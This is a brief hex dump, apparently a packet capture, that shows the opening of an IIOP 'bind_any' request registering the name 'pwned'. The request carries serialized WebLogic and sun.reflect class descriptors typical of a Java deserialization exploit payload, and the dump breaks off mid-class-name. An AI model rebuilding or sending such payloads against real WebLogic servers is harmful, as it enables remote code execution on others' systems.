 00d0 62 69 6e 64 5f 61 6e 79 00 00 00 00 00 00 00 00 bind_any ········
00e0 00 00 00 01 00 00 00 05 70 77 6e 65 64 00 00 00 ········ pwned···
00f0 00 00 00 01 00 00 00 00 00 00 00 1d 00 00 00 1c ········ ········
0100 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 ········ ········
0110 00 00 00 00 00 00 00 00 00 00 00 00 7f ff ff 02 ········ ········
0120 00 00 00 3e 52 4d 49 3a 77 65 62 6c 6f 67 69 63 ···>RMI: weblogic
0130 2e 69 69 6f 70 2e 50 72 6f 78 79 44 65 73 63 3a .iiop.Pr oxyDesc:
0140 37 33 43 44 39 41 34 35 43 42 41 35 32 39 33 38 73CD9A45 CBA52938
0150 3a 37 34 32 36 31 38 30 31 42 39 33 31 45 46 30 :7426180 1B931EF0
0160 30 00 00 00 7f ff ff 02 00 00 00 59 52 4d 49 3a 0······· ···YRMI:
0170 73 75 6e 2e 72 65 66 6c 65 63 74 2e 61 6e 6e 6f sun.refl ect.anno